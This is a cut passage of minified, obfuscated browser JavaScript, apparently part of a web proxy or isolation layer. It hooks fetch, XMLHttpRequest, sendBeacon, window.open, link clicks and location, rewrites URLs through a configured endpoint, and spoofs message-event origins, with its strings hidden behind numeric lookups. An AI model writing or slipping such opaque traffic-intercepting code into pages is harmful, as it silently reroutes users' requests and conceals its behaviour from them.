e&&[n(1756),n(2413),n(2276),n(4253),n(941),n(3890),n(3782),n(450),n(1579)][n(1237)](e)){const t=i[n(3421)][n(3177)][n(1756)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1950)]:t)[e]}return n(1142)===e?i[n(3421)][n(3177)][e]:n(2333)===e?function(){const t=n,e=i[t(3421)][t(3177)][t(1756)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1950)]:e}:n(1652)==typeof r?r[n(1182)](i[n(3421)][n(3177)]):r},set:function(t,e,n){const r=a;return i[r(3421)][r(3177)][e]=n,!0}}),i[a(2510)]=ue(i,a(3666),a(436),(w=i,{get:function(t,e){const n=a;if(n(2510)===e)return w[n(436)][n(436)]===w[n(436)]?w[n(2510)]:w[n(436)][n(436)];if(n(4003)===e)return w[n(436)][n(3177)];const r=w[n(436)][e];return n(2448)===e?function(t,e){const r=n;for(var o=arguments[r(4288)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(436)][r(2448)](t,"*",...i)}:n(1652)==typeof r&&r[n(1182)][n(2333)]()[n(1237)](n(2045))?r[n(1182)](w[n(436)]):r},set:function(t,e,n){return w[a(436)][e]=n,!0}})),Object[a(1618)](i)[a(2140)]((t=>{const e=a;try{if(!t[e(3837)](e(2087))||!t[e(3886)](e(2840)))return;const n=[e(3790),e(1970)];for(const r of n){const n=i[e(1193)][e(1191)](i[t][e(4323)],r);n&&i[e(1193)][e(1327)](i[t][e(4323)],r,{get:function(){const t=e;for(var r=arguments[t(4288)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(970)][t(1228)](this,...o);return t(3817)==typeof s&&s[t(3837)](t(1818))&&(s=s[t(916)](3)),s},set:function(t){const r=e;r(3817)!=typeof t&&r(842)!=typeof t||(t=r(1818)+t);const o=n[r(970)][r(1228)](this);for(var i=arguments[r(4288)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2358)][r(1228)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(4288)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(4288)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(970)]&&pe[l(1228)](this,e,n,r,s,null,null))return o[l(970)][l(1228)](t,t,a,...d);{const t=e[n][r][a];return l(1652)==typeof t?t[l(1182)](e[n][r]):t}}catch(t){c.A[l(1307)](l(1988)+n+"."+r+"."+a[l(2333)](),t[l(542)]);const o=e[n][r][a];return l(1652)==typeof o?o[l(1182)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(4288)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2358)]&&pe[u(1228)](this,e,n,r,s,null,null)?o[u(2358)][u(1228)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1307)](u(2711)+n+"."+r+"."+a[u(2333)]()+"="+l[u(2333)](),t[u(542)]),e[n][r][a]=l,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(4288)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(4323)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4288)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&pe[t(1228)](this,e,n,t(4066),i,null,null,...a)?r[t(1228)](this,...a):new(E.A[t(970)](e)[n])(...a)}catch(r){return c.A[t(1307)](t(3443)+n+t(4190),r[t(542)],...a),new(E.A[t(970)](e)[n])(...a)}},Object[o(1327)](e[n],o(2506),{value:n}),Object[o(1327)](e[n],o(987),{value:!0}),e[n][o(4323)]=E.A[o(970)](e)[n+o(2338)])},he=function(e,n,r,o){const i=t;let s=arguments[i(4288)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4288)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(970)](e)[n+"_"+r])return;const l=i(3666)===n[i(2995)]()?e:i(3421)===n?e[i(3421)]:i(2389)===n?e[i(2389)]:e[n][i(4323)],u=function(){const t=i;for(var l=arguments[t(4288)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&pe[t(1228)](this,e,n,r,s,null,null,...u)?o[t(1228)](this,...u):E.A[t(970)](e)[n+"_"+r][t(1228)](this,...u)}catch(o){if(a[t(3423)])throw o;return t(2389)!==n&&c.A[t(1307)](t(3443)+n+"."+r,o[t(542)],...u),E.A[t(970)](e)[n+"_"+r][t(1228)](this,...u)}};Object[i(1327)](u,i(2506),{value:r}),Object[i(1327)](u,i(987),{value:!0}),e===top&&Object[i(1327)](u,i(2333),{value:function(){const t=i;return E.A[t(970)](e)[n+"_"+r][t(2333)]()}});const d=Object[i(1191)](l,r);if(d){const t={...d,value:u};delete t[i(970)],delete t[i(2358)],Object[i(1327)](l,r,t)}else l[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(4288)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(970)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4288)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(970)]&&pe[t(1228)](this,e,n,r,s,null,null,...l)?o[t(970)][t(1228)](this,...l):E.A[t(970)](e)[n+"_"+r][t(970)][t(1228)](this,...l)}catch(o){return c.A[t(1307)](t(1498)+n+"."+r+t(1582),o[t(542)],...l),E.A[t(970)](e)[n+"_"+r][t(970)][t(1228)](this,...l)}};Object[i(1327)](a,i(2506),{value:i(2847)+r}),Object[i(1327)](a,i(987),{value:!0});const l=function(){const t=i;for(var a=arguments[t(4288)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2358)]&&pe[t(1228)](this,e,n,r,s,null,null,...l)?o[t(2358)][t(1228)](this,...l):E.A[t(970)](e)[n+"_"+r][t(2358)][t(1228)](this,...l)}catch(o){c.A[t(1307)](t(1498)+n+"."+r+t(4296),o[t(542)],...l),E.A[t(970)](e)[n+"_"+r][t(2358)][t(1228)](this,...l)}};Object[i(1327)](l,i(2506),{value:i(3356)+r}),Object[i(1327)](l,i(987),{value:!0}),e[i(1193)][i(1327)](i(3666)===n[i(2995)]()?e:e[n][i(4323)],r,{get:a,set:l})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(4288)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(970)](e)[n+"_"+r]&&e[s(1193)][s(1327)](e[n][s(4323)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(4288)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(970)](e)[n+"_"+r][t(970)][t(1228)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(1228)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(970)];m&&(f[t(970)]=function(e,o){const s=t;try{for(var a=arguments[s(4288)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1228)](i,e,o,...l)}catch(t){return c.A[s(1307)](s(1988)+n+"."+r+"."+o[s(2333)](),t[s(542)]),e[o]}});const p=o[t(2358)];p&&(f[t(2358)]=function(e,o,s){const a=t;try{for(var l=arguments[a(4288)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1228)](i,e,o,s,...u)}catch(t){return c.A[a(1307)](a(2711)+n+"."+r+"."+o[a(2333)]()+"="+s,t[a(542)]),e[o]=s,!0}});const g=o[t(1116)];g&&(f[t(1116)]=function(e){return g[t(1228)](e,e)});const w=o[t(1191)];return w&&(f[t(1191)]=function(e,n){return w[t(1228)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(970)](e)[n+"_"+r][t(2358)])return!0;for(var o=arguments[t(4288)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(1228)](this,e,n,r,a,null,null,...c)?i[t(1228)](this,...c):E.A[t(970)](e)[n+"_"+r][t(2358)][t(1228)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(4288)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1228)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(2724)===r||i(652)===r||r[i(3837)](i(2798))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1950)]:r,s[i(1756)]);if(t&&a[i(4253)]===s[i(4253)])return!0;try{if(i(652)===n[i(3177)][i(1756)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(3177)][n(1756)],i=new(e[n(620)])((0,o.EW)(t)?(0,o.sH)(t)[n(1950)]:t);if(n(955)!==i[n(4253)])return i}catch(t){break}if(r===r[n(436)])break;r=r[n(436)]}c.A[n(1758)](n(3752),e)};function be(e,n){const r=t;return n instanceof e[r(1640)]&&n[r(1793)]instanceof e[r(2265)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(545));if(i instanceof n[s(1640)]){const t=i[s(2710)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(620)])(i[s(2710)]));return{protectedInput:new(n[s(1640)])((0,o.Wq)({protectUrlContext:r,url:a[s(1756)],baseUrl:E.A[s(970)](n)[s(3499)][s(970)][s(3749)](n[s(3421)]),endpoint:e.A[s(2193)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(620)]){const t=i[s(1756)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(1756)],kind:o.MN[s(3363)],baseUrl:E.A[s(970)](n)[s(3499)][s(970)][s(3749)](n[s(3421)]),endpoint:e.A[s(2193)]});return{protectedInput:new(n[s(620)])(l),originalUrl:t,additionalHeaders:a}}if(s(3817)==typeof i){const t=i,a=E.A[s(970)](n)[s(3499)][s(970)][s(3749)](n[s(3421)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(1756)],kind:o.MN[s(3363)],baseUrl:a,endpoint:e.A[s(2193)]}),originalUrl:t,additionalHeaders:c}}return console[s(3288)](s(3763),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(620)])(r);if((o(3167)===s[o(2276)]||o(794)===s[o(2276)])&&o(819)===s[o(1579)]){const t=s[o(443)][o(970)](o(1868));null!==t&&(s[o(443)][o(1050)](o(1868)),i[o(1868)]=t);const e=s[o(443)][o(970)](o(967));null!==e&&(s[o(443)][o(1050)](o(967)),i[o(967)]=e);const n=s[o(1756)][o(4288)],r=s[o(443)][o(970)](o(637));n>=5e3&&r&&r[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(637)),i[o(637)]=r);const a=s[o(443)][o(970)](o(1591));n>=5e3&&a&&a[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(1591)),i[o(1591)]=a);const c=s[o(443)][o(970)](o(2181));n>=5e3&&c&&c[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(2181)),i[o(2181)]=c);const l=s[o(443)][o(970)](o(2497));n>=5e3&&l&&l[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(2497)),i[o(2497)]=l);const u=s[o(443)][o(970)](o(3111));n>=5e3&&u&&u[o(4288)]>=500&&(s[o(443)][o(1050)](o(3111)),i[o(3111)]=u);const d=s[o(443)][o(970)](o(1660));n>=5e3&&d&&d[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(1660)),i[o(1660)]=d)}if(s[o(2276)][o(3886)](o(2200))&&o(3488)===s[o(1579)]){const t=s[o(443)][o(970)](o(3809));t&&t[o(4288)]>=1e3&&(s[o(443)][o(1050)](o(3809)),i[o(3809)]=t)}if(o(3545)===s[o(2276)]&&o(1831)===s[o(1579)]){const t=s[o(443)][o(970)](o(3682));null!==t&&(s[o(443)][o(1050)](o(3682)),i[o(3682)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,r,i){const s=t,a=i[s(2710)];if(!be(n,i))throw new TypeError(s(2972));let c="";const l=new URL(i[s(2710)]);if(s(2568)===l[s(2276)]||s(1880)===l[s(2276)]&&s(3641)===l[s(1579)]&&"1"===l[s(443)][s(970)](s(1889))){const t=await async function(t){const e=s,n=new DecompressionStream(e(1889)),r=t[e(2491)](n),o=await new Response(r)[e(3310)]();return(new TextDecoder)[e(2513)](new Uint8Array(o))}(i[s(1793)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(555)](t),r=new CompressionStream(e(1889)),o=r[e(1581)][e(2706)]();return o[e(1742)](n),o[e(2305)](),await new Response(r[e(2786)])[e(3310)]()}(t)}else c=await async function(t){const e=s,n=t[e(2078)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1222)]();return s?o:(o+=r[i(2513)](a,{stream:!0}),t())}()}(i[s(1793)]);const u=ve(n,0,new(n[s(620)])(i[s(2710)])),d=u[s(2710)],h=u[s(3203)],f=new(n[s(1640)])((0,o.Wq)({protectUrlContext:r,url:d[s(1756)],baseUrl:E.A[s(970)](n)[s(3499)][s(970)][s(3749)](n[s(3421)]),endpoint:e.A[s(2193)]}),{method:i[s(1447)],browsingTopics:!!isSecureContext,body:c,cache:i[s(4073)],credentials:i[s(4160)],headers:i[s(1948)],integrity:i[s(1056)],keepalive:i[s(2590)],mode:i[s(415)],redirect:i[s(2511)],referrer:i[s(430)],referrerPolicy:i[s(3640)],signal:i[s(402)]}),m=new(n[s(620)])(a);if([s(1872),s(1612),s(1752),s(3077)][s(1237)](m[s(2276)]))throw new Error(s(2652));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const o=t;if(n){const t=o(1948)in n?new Headers(n[o(1948)]):e instanceof Request?new Headers(e[o(1948)]):new Headers;for(const[e,n]of Object[o(796)](r))t[o(2358)](o(1009)[o(4154)](e),re(n));n[o(1948)]=t}else{const t=new Headers(e instanceof Request?e[o(1948)]:{});for(const[e,n]of Object[o(796)](r))t[o(2358)](o(1009)[o(4154)](e),re(n));n={headers:t}}return n}var ke=G(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3044)])||void 0===r?void 0:r[e(1464)])&&void 0!==n?n:[];if(Array[e(3188)](o)){c.A[e(1307)](e(1018)[e(4154)](o[e(4288)],e(671)));for(const t of o)try{t(window[e(3044)])}catch(t){c.A[e(1307)](e(4396),t)}c.A[e(1307)](e(1630)),window[e(3044)][e(1464)]={push:function(t){const n=e;try{t(window[n(3044)])}catch(t){c.A[n(1307)](n(4396),t)}}}}}async function Ve(e,n,r,i){const s=t,a=Array[s(471)](e[s(3421)][s(1936)])[s(980)]((t=>!i[s(1237)](t)))[s(980)]((t=>!(0,o.EW)(E.A[s(970)](e)[s(574)][s(970)][s(1228)](t))));i[s(2144)](...a);for(const t of a){const o=E.A[s(970)](e)[s(574)][s(970)][s(1228)](t);(0,U.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Ee(t,e,n){const r=[];return()=>{const o=a2V;Ve(t,e,n,r);const i=[...n[o(428)][o(2435)]((t=>o(1965)[o(4154)](t,o(678))[o(4154)](t,'"]'))),...n[o(1169)][o(2435)]((t=>"#"[o(4154)](CSS[o(4081)](t),",.")[o(4154)](CSS[o(4081)](t)))),...n[o(762)][o(2435)]((t=>"["[o(4154)](t,"]"))),...n[o(1075)][o(2435)]((t=>t[o(2695)][o(2435)]((e=>"["[o(4154)](t[o(3274)],'="')[o(4154)](e,'"]')))))[o(4199)](),...n[o(1875)][o(2435)]((t=>""[o(4154)](t)))][o(2647)](",");for(const r of Array[o(471)](E.A[o(970)](t)[o(1820)][o(1228)](t[o(3421)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(471)](t[o(3421)][o(1129)]))try{var s;if(r[o(4379)]===r[o(2594)][o(4288)])continue;if(r[o(4379)]=r[o(2594)][o(4288)],o(597)===r[o(544)][o(2509)])continue;if(null!==(s=r[o(1394)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(1237)](o(666)))continue;(0,ke.VE)(e,n,r[o(2594)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var Me=G(9150);function ze(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(2193)])[r(2276)];return t[r(2276)][r(3886)](o)}catch{return!1}}function Se(e,n,r,o){const i=t;let s=arguments[i(4288)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2V;return e(2646)+(0,Me.t)(t[e(3177)][e(2276)]+e(2882))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2V;return e(2646)+(0,Me.t)(t[e(3177)][e(2276)]+e(2270))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4288)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1228)](this,...l))return t[e(1228)](this,...l);try{return o[e(1228)](this,t,...l)}catch(o){return c.A[e(1307)](e(3443)+n+"."+r,o[e(542)],...l),t[e(1228)](this,...l)}})}else he(e,n,r,(function(){const t=i,n=E.A[t(970)](e)[a];for(var r=arguments[t(4288)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1228)](this,n,...s)}),s);var l,u}function Ne(n,i,a,c){const l=t;if(i[l(4215)]||i[l(2242)])return;i[l(4215)]=!0,E.A[l(2396)](i),function(){const e=l;let n=arguments[e(4288)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(596);if(E.A[e(970)](window)[e(1566)][e(1228)](window[e(3421)][e(579)],e(3264)[e(4154)](r,'"]')))return;const i=window[e(3421)][e(2617)](e(1215));E.A[e(970)](window)[e(4332)][e(1228)](i,e(2506),r),E.A[e(970)](window)[e(4126)][e(1228)](window[e(3421)][e(579)],i),E.A[e(970)](window)[e(1849)][e(1228)](window,e(542),(r=>{const i=e;switch(r[i(2299)][i(3366)]){case i(2675):if(i(1442)===r[i(2299)][i(2506)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3703)])||void 0===e?void 0:e[t(1228)](n)}),0),n[i(2727)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2V,n=[];let r=t;for(;r!==window[e(2944)];){try{n[e(2144)](r[e(2506)])}catch(t){}r=r[e(436)]}return n}(r[t(4094)]);r[t(2299)][t(2299)][t(2506)]&&o[t(2144)](r[t(2299)][t(2299)][t(2506)]),null===(e=n[t(2727)])||void 0===e||e[t(1228)](n,function(e){const n=t,r=window[n(1206)][n(3249)]()[n(1236)]()[n(2435)]((t=>(t[n(1686)]||t[n(2536)])()))[n(980)]((t=>e[n(3032)]((e=>e[n(1237)](t)))));return r[n(4288)]<=1?r[0]:r[n(4276)](((t,e)=>e[n(4288)]-t[n(4288)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(970)](window)[n(1735)][n(1228)](window,r,{credentials:n(1332)});let c;c=a.ok?await a[n(2256)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1950)]:r,mt(window,n(554),n(2489),{target:i,windowFeatures:s,url:c})})(r[i(2299)][i(2299)]);break;case i(554):if(i(2489)===r[i(2299)][i(2506)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(970)](window)[n(1303)][n(1228)](window,i,null!=r?r:n(2965),o);yt(window,s,i,o)})(r[i(2299)][i(2299)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2V;dt(t,r(2755),(arguments[r(4288)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2358)](r(4090),e)[r(2358)](r(3560),n)[r(2358)](r(2413),new URL(location[r(1756)])[r(2413)]))}(n,t||l(3647),"")}}),i[l(3421)][l(1304)](l(1442),(t=>{const r=l;if(t[r(3260)])return;let s=t[r(1905)];for(;s instanceof i[r(2728)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(1875)])||void 0===a?void 0:a[r(2995)]());){var a;s=s[r(1204)]}if(s){var c;let a=E.A[r(970)](i)[r(625)][r(1228)](s,r(1756));if(r(3817)!=typeof a||a[r(3837)](r(2798)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(4253)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(1950)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2553)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)],extra:{sourceFrameOrigin:l}});let d=E.A[r(970)](i)[r(625)][r(1228)](s,r(1102));d=Bt(n,d,E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)])),t[r(1714)]();let h=i;for(;mt(h,r(2675),r(1442),{url:a,windowFeatures:d?r(494)[r(4154)](d):void 0,name:i[r(2506)]}),h!==i[r(2944)];)h=h[r(436)][r(3666)]}})),Se(i,l(1161),l(3382),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);r=Ae(s,r,a);for(var c=arguments[o(4288)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(1228)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(1640)]?(0,U.pI)(a,t[e(2710)]):(0,U.pI)(a,t)})),Se(i,l(3500),l(1248),(function(t,r,s){const c=l;for(var u=arguments[c(4288)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,U.pI)(a,s))return t[c(1228)](this,r,s,...d);const f=E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),{additionalHeaders:m,url:p}=ve(i,0,c(3817)==typeof s?(0,o.Xz)(s,f):s);s=c(3817)==typeof s?p[c(1756)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3363)],baseUrl:E.A[c(970)](i)[c(3499)][c(970)][c(3749)](i[c(3421)]),endpoint:e.A[c(2193)]}),w=t[c(1228)](this,r,g,...d);for(const[t,e]of Object[c(796)](m))this[c(3327)](c(1009)[c(4154)](t),re(e));return w})),fe(i,l(3500),l(1298),{get:function(){const t=l;for(var e,n=arguments[t(4288)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1283)])||void 0===e?void 0:e[t(1298)])||E.A[t(970)](i)[t(1986)][t(970)][t(1228)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1950)]:a}}),he(i,l(3791),l(733),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3363)],baseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](i[s(3421)]),endpoint:e.A[s(2193)]}),E.A[s(970)](i)[s(1735)][s(1228)](i,t,{method:s(4189),keepalive:!0,body:r,mode:s(2445)}),!0}),(function(t){return arguments[l(4288)]>0&&(0,U.pI)(a,t)})),he(i,l(1161),l(1248),(function(t,r,s){const a=l;if(s){const t=s[a(3694)](",")[a(2435)]((t=>{const e=a;if(t[e(1237)](e(494))){const r=t[e(3694)]("=")[1];return e(494)[e(4154)](Bt(n,r,E.A[e(970)](i)[e(3499)][e(970)][e(3749)](i[e(3421)])))}return t}));s=t[a(2647)](",")}if([a(652)][a(1237)](t)){const c=E.A[a(970)](i)[a(1303)][a(1228)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(3177)===r?new Proxy(t[l(3177)],{set:function(t,r,a){const u=l;if(u(1756)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(2553)],baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(3817)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(2553)],baseUrl:E.A[a(970)](i)[a(3499)][a(970)][a(3749)](i[a(3421)]),endpoint:e.A[a(2193)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(4253)]}}));let u=i;for(;mt(u,a(2675),a(1442),{url:t,target:r,windowFeatures:s,name:i[a(2506)]}),u!==i[a(2944)];)u=u[a(436)][a(3666)];return i}),(function(t,e,n){return(0,U.pI)(a,t)})),fe(i,l(1258),l(2710),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(970)](i)[t(1444)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1950)]:s}});const u=!(null==c||!c[l(2544)]);function d(){const t=l;if(this instanceof i[t(2391)]){const e=E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));if(null!=e&&e[t(3837)](t(3223)))return!1;if(t(2380)===E.A[t(970)](i)[t(625)][t(1228)](this,t(3247)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(2840)]){const t=E.A[i(970)](e)[i(1430)][i(970)][i(1228)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of E.A[i(970)](e)[i(3263)][i(970)][i(1228)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(3201),l(1304),(function(t,e,n){const r=l,o=E.A[r(970)](i)[r(1849)][r(1228)](this,t,e,n);try{var s;const n=r(3817)==typeof t&&r(3355)===t[r(2995)](),o=r(3433)!==(null===(s=i[r(3421)])||void 0===s?void 0:s[r(1572)]),a=this===i[r(3421)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(1071)])(t(2364));e&&t(2502)==typeof e&&t(1652)==typeof e[t(912)]?e[t(912)][t(1228)](e,n):t(1652)==typeof e&&e[t(1228)](this,n)}catch(t){}};i[r(1167)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(3817)==typeof t&&e(3355)===t[e(2995)]()})),i[l(4003)]=new(i[l(1997)])(i[l(3177)],{get:function(t,e){return i[l(3177)][e]},set:function(t,e,n){return i[l(3177)][e]=n,!0}}),fe(i,l(2391),l(4368),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2124)][t(970)][t(1228)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4288)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3837)](r(2444))?(t=Yt(t,n,i),E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,t,...a)):(0,o.EW)(t)&&ze((0,o.sH)(t)[r(1950)])?E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,t,...a):E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3135)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}),...a):E.A[r(970)](i)[r(2124)][r(2358)][r(1228)](this,t,...a)}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),fe(i,l(2742),l(4253),{get:function(){const t=l;if(t(886)===this[t(2299)])return t(938);if(this[t(2299)][t(2506)]&&t(3817)==typeof this[t(2299)][t(2506)]&&this[t(2299)][t(2506)][t(3837)](t(2459)))return window[t(3177)][t(4253)][t(3886)](t(3796))?t(3358):window[t(3177)][t(4253)][t(3886)](t(2760))?t(3712):window[t(3177)][t(4253)][t(3886)](t(3270))?t(404):window[t(3177)][t(4253)][t(3886)](t(1133))?t(4086):window[t(3177)][t(4253)][t(3886)](t(3722))?t(1100):window[t(3177)][t(4253)][t(3886)](t(3506))?t(3836):window[t(3177)][t(4253)][t(3886)](t(3649))?t(2244):window[t(3177)][t(4253)][t(3886)](t(2472))?t(2264):window[t(3177)][t(4253)][t(3886)](t(1136))?t(1841):window[t(3177)][t(4253)][t(3886)](t(1557))?t(2046):window[t(3177)][t(4253)][t(3886)](t(2280))?t(1025):window[t(3177)][t(4253)][t(3886)](t(2339))?t(1985):window[t(3177)][t(4253)][t(3886)](t(1181))?t(3986):window[t(3177)][t(4253)][t(3886)](t(2563))?t(4369):window[t(3177)][t(4253)][t(3886)](t(3502))?t(616):window[t(3177)][t(4253)][t(3886)](t(2072))?t(4024):window[t(3177)][t(4253)][t(3886)](t(4207))?t(3118):t(2207);try{if(window[t(3177)][t(4253)][t(3886)](t(2353))&&t(3817)==typeof this[t(2299)]&&t(2920)===JSON[t(3716)](this[t(2299)])[t(984)])return t(4300)}catch(t){}if(t(3817)==typeof this[t(2299)]&&window[t(3177)][t(4253)][t(3886)](t(644)))try{var e;const n=JSON[t(3716)](this[t(2299)]);if(null!==(e=n[t(1725)])&&void 0!==e&&e[t(3837)](t(3714))||t(2885)===n[t(3366)])return t(2384)}catch(t){}if(t(3817)==typeof this[t(2299)]&&this[t(2299)][t(3837)](t(1465)))return t(440);if(this[t(2299)]&&t(3817)==typeof this[t(2299)]&&this[t(2299)][t(3837)](t(3005)))return t(2051);for(var n=arguments[t(4288)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return 